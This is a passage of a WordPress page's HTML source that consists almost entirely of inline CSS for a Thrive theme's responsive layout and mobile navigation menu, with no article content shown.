100% !important;max-width: none !important;}[data-css="tve-u-186947b283e"] .tve_sep{width: 100%;border-width: 1px !important;border-color: rgb(66,66,66) !important;}.tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper{width: calc(33.3333% - 26.6667px);}.tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 70px !important;}.tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 40px !important;}.tcb-post-list[data-css="tve-u-18c1b9bc885"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}}@media (max-width: 1023px){[data-css="tve-u-63fd013e41aeb8"]{padding: 10px !important;}[data-css="tve-u-63fd013e41b069"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b076"]{margin-left: -48px;}[data-css="tve-u-63fd013e41b1c1"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b1d0"]{margin-left: -48px;}[data-css="tve-u-63fd013e41b295"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b2a6"]{margin-left: -48px;}[data-css="tve-u-63fd013e41b113"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b120"]{margin-left: -48px;}[data-css="tve-u-63fd013e41b344"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b351"]{margin-left: -48px;}[data-css="tve-u-63fd013e41b401"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b416"]{margin-left: -48px;}[data-css="tve-u-63fd013e41b4b3"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b4c7"]{margin-left: -48px;}[data-css="tve-u-63fd013e41b563"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b576"]{margin-left: -48px;}[data-css="tve-u-63fd013e41b611"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b630"]{margin-left: -48px;}[data-css="tve-u-63fd013e41b6f3"]{margin-bottom: 9px !important;}[data-css="tve-u-63fd013e41b703"]{margin-left: -48px;}}@media (max-width: 767px){[data-css="tve-u-63fd013e41aeb8"]{padding: 8px !important;}[data-css="tve-u-63fd013e41b069"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b092"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b076"]{margin-left: 0px;}[data-css="tve-u-63fd013e41b032"]{box-shadow: rgba(0,152,231,0.15) -8px -9px 0px 0px,rgba(0,152,231,0.15) 8px 8px 0px 0px;}[data-css="tve-u-63fd013e41b1c1"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b1f3"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b1d0"]{margin-left: 0px;}[data-css="tve-u-63fd013e41b295"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b2c3"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b2a6"]{margin-left: 0px;}[data-css="tve-u-63fd013e41b113"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b145"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b120"]{margin-left: 0px;}[data-css="tve-u-63fd013e41b344"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b374"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b351"]{margin-left: 0px;}[data-css="tve-u-63fd013e41b401"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b438"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b416"]{margin-left: 0px;}[data-css="tve-u-63fd013e41b4b3"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b4e5"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b4c7"]{margin-left: 0px;}[data-css="tve-u-63fd013e41b563"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b596"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b576"]{margin-left: 0px;}[data-css="tve-u-63fd013e41b611"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b651"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b630"]{margin-left: 0px;}[data-css="tve-u-63fd013e41b6f3"]{margin-bottom: 20px !important;}[data-css="tve-u-63fd013e41b722"]{margin-bottom: 12px !important;}[data-css="tve-u-63fd013e41b703"]{margin-left: 0px;}:not(#tve) [data-css="tve-u-63fd013e41b833"] .thrv_toggle_title .tve-toggle-text{font-size: var(--tve-font-size,18px) !important;line-height: var(--tve-line-height,1.35em) !important;}[data-css="tve-u-63fd013e41b833"] .thrv_toggle_title{--tve-font-size: 18px;--tve-line-height: 1.35em;padding: 14px 12px !important;}[data-css="tve-u-63fd013e41b873"]{padding: 18px !important;}:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b897"] p,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] li,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] blockquote,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] address,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] .tcb-plain-text,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] label{font-size: var(--tve-font-size,15px);}[data-css="tve-u-63fd013e41b897"]{--tve-font-size: 15px;}:not(#tve) [data-css="tve-u-63fd013e41b8a8"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b8e0"]{padding: 18px !important;}:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b933"] p,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] li,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] blockquote,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] address,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] .tcb-plain-text,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] label{font-size: var(--tve-font-size,15px);}[data-css="tve-u-63fd013e41b933"]{--tve-font-size: 15px;}:not(#tve) [data-css="tve-u-63fd013e41b944"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-63fd013e41b9c7"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}}</style> 						</head>

	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1227 single-format-standard wp-theme-thrive-theme cookies-not-set tve-theme-49 thrive-layout-46">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_38 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="38"><style type="text/css" id="tcb-style-base-tcb_symbol-38"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_widget_menu{position: relative;z-index: 10;}.thrv_widget_menu .fixed-menu-item{position: fixed !important;}.thrv_widget_menu.thrv_wrapper{overflow: visible !important;}.thrv_widget_menu .tve-ham-wrap{z-index: 999 !important;}.thrv_widget_menu li li .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.5em;bottom: 0px;}.thrv_widget_menu ul ul{box-sizing: border-box;min-width: 100%;}.thrv_widget_menu .tve_w_menu .sub-menu{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;background-color: rgb(255,255,255);}.thrv_widget_menu .tve_w_menu .sub-menu{visibility: hidden;display: none;}.thrv_widget_menu.tve-active-disabled .tve-state-active{cursor: default !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-active-disabled .menu-item-has-children{cursor: pointer;}.tve-item-dropdown-trigger{flex: 0 0 auto;display: flex;justify-content: center;align-items: center;}.tve-item-dropdown-trigger svg{width: 1em;height: 1em;transition: transform 0.2s;fill: currentcolor;}.tve-item-dropdown-trigger:not(:empty){margin-left: 8px;}.tve-m-trigger{display: none;-webkit-tap-highlight-color: rgba(0,0,0,0);}.tve-m-trigger:focus,.tve-m-trigger:active{outline: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-close{display: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-open{position: relative;z-index: 1;}.tcb-icon-open,.tcb-icon-close{font-size: 33px;width: 33px;height: 33px;margin: 0px auto !important;padding: 0.3em !important;}.thrv_widget_menu.thrv_wrapper{padding: 0px;--tcb-menu-box-width-t: var(--tcb-menu-box-width-d);--tcb-menu-box-width-m: var(--tcb-menu-box-width-t);--tcb-menu-overlay-d: var(--tcb-menu-overlay);--tcb-menu-overlay-t: var(--tcb-menu-overlay-d);--tcb-menu-overlay-m: var(--tcb-menu-overlay-t);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"]{background: none !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tcb-menu-overlay{display: none;pointer-events: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded.tve-ham-wrap{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded li > a{display: inline-flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{display: block;top: 0px;right: 0px;bottom: 0px;left: 0px;position: fixed;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] li{box-sizing: border-box;text-align: center;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .thrive-shortcode-html{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.8rem;bottom: 0px;transition: transform 0.2s;height: 100% !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .expand-children > a > .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .m-icon{margin-left: -1em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu{box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li{background-color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu ul{display: none;position: relative;width: 100%;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls){padding: 0px;width: 100%;margin-top: 0px;margin-bottom: 0px;-webkit-tap-highlight-color: rgba(0,0,0,0);margin-left: 0px !important;margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):focus,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):active{outline: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls) a{padding: 10px 2em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu li li{background-color: rgb(250,250,250);box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li .sub-menu li{background-color: rgb(41,41,42);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap{height: auto;max-height: 0px;opacity: 0;left: 0px;overflow: hidden;width: 100%;position: absolute;transition: max-height 0.1s,opacity 0.1s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{opacity: 1;max-height: fit-content;top: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .thrv_icon:not(.tcb-icon-close-offscreen){display: block;transition: opacity 0.3s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close-offscreen{position: absolute;top: 0px;left: 50%;transform: translateX(-50%);opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-close{opacity: 1;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-open{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{display: flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 0px;display: block;height: 100vh;padding: 60px;position: fixed;transition: left 0.2s;width: 80vw !important;overflow: hidden auto !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar{width: 14px;height: 8px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar-track{background: rgba(0,0,0,0);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar-thumb{height: 23px;border: 4px solid rgba(0,0,0,0);-webkit-background-clip: padding-box;border-radius: 7px;background-color: rgba(0,0,0,0.15);box-shadow: rgba(0,0,0,0.05) -1px -1px 0px inset,rgba(0,0,0,0.05) 1px 1px 0px inset;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 32px;height: calc(-32px + 100vh);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{display: block;position: fixed;z-index: 99;top: 0px;left: 0px;transform: translateX(-100%);transition: left 0.2s;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 32px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-triggered-icon .tcb-icon-open{display: block;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp"]{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded{background: rgb(57,57,57);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded{left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 80vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{width: 100vw !important;left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap{left: calc(100% + 4px);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger 